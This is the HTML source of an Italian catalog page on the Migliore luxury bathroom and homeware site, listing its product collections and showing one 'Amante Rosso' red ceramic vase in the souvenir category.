                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Portasciugamani                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Sanitari                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Sistemi di installazione</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Vasche da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Mobili da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Vetrina</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Tavolini, Pouf, piantane</a>

                                                            <a href="https://miglioreluxury.it/it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouf</a>
                                                            <a href="https://miglioreluxury.it/it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Piantane</a>
                                                            <a href="https://miglioreluxury.it/it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tavoli</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Box doccia e piatti doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Cabine doccia Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-trays/" class="catalog__inner-list_item ">Piatti doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Cabine doccia Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Cabine doccia Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Set doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Set doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-columns/" class="catalog__inner-list_item ">Colonne doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-heads/" class="catalog__inner-list_item ">Soffioni per doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Rubinetterie</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/fountains-and-garden-taps/" class="catalog__link ">Fontane e rubinetti da giardino</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Ricambi                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Componenti per il collegamento al sistema tubi bagno</a>

                                                            <a href="https://miglioreluxury.it/it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sifoni</a>
                                                            <a href="https://miglioreluxury.it/it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Rubinetteria d'arresto</a>
                                                            <a href="https://miglioreluxury.it/it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi doccia</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-sets/" class="catalog__inner-list_item ">Set doccia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Doccette a mano</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Supporti doccette</a>
                                                            <a href="https://miglioreluxury.it/it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, prese acqua</a>
                                                            <a href="https://miglioreluxury.it/it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ugelli</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Kit igienici</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Asta doccia</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/posuda/" class="catalog__link catalog__link_has-item ">Stoviglie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/souvenir/" class="catalog__link catalog__link_has-item active">Souvenir                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-rosso/" class="catalog__inner-list_item active">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candeliere, lampada da pavimento</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/bathroomfan/" class="catalog__link ">Ventilatori da bagno</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Tappetini da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/kovriki-serye/" class="catalog__inner-list_item ">Tappetini da bagno grigi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-white/" class="catalog__inner-list_item ">Tappetini da bagno bianchi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-beige/" class="catalog__inner-list_item ">Tappetini da bagno beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Tappetini da bagno Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/wall-lamps/" class="catalog__link ">Applique</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Tende per bagno e doccia</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtain-rods/" class="catalog__link ">Aste per tende doccia</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/textile/" class="catalog__link catalog__link_has-item ">Tessile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathrobes/" class="catalog__inner-list_item ">Accappatoio</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/set-of-towels/" class="catalog__inner-list_item ">Set di 2 asciugamani</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/cleaning-products/" class="catalog__link ">Prodotti per la pulizia</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/it/collections/" class="breadcrumbs__link">Le collezioni</a><a href="https://miglioreluxury.it/it/collections/souvenir/" class="breadcrumbs__link">Souvenir</a><span class='breadcrumbs__current'>Amante Rosso</span></div>
                <h1 class="headline headline__big headline--catalog">Amante Rosso</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://miglioreluxury.it/it/products/amante-rosso-vaza-nastolnaya-s-ruchkami-25h55h29-sm-keramika-czvet-krasnyj-dekor-zoloto/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2023/10/26429-300x300.jpg" alt="AMANTE ROSSO vaso da tavolo con manici 25x55x29 cm, ceramica, colore rosso, DECOR oro" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    AMANTE ROSSO vaso da tavolo con manici 25x55x29 cm, ceramica, colore rosso, DECOR oro                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/it/kontakty/" class="footer__nav-link">Contatti</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/about-us/" class="footer__nav-link">Chi siamo</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/collections/" class="footer__nav-link">Le collezioni</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Negozio online</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/news/" class="footer__nav-link">Notizie</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/shops/" class="footer__nav-link">Show-room</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contattaci</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Scaricare il catalogo</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Mosca</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Domande</h3>
                <div class="form__caption_desc">Scriveteci.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Nome*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Cognome*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="E-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Il tuo telefono*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Città*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Messaggio*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Invia</button>
                    <div class="form__symbol">* - I campi obbligatori</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Grazie!</h4>
        <div class="form-thx__desc">Vi contattiamo al  piu` presto possibile.</div>

    </div>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miglioreluxury.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
